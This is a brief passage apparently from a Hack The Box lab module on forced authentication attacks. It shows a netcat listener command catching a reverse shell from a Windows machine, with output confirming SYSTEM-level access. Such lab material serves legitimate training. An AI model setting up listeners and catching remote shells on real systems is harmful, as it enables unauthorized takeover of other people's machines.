 Forced Authentication Attacks
lojique@htb[/htb]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.110.133] from (UNKNOWN) [10.10.110.146] 52471
PS C:\Windows\system32> whoami;hostname
nt authority\system
WIN11BOX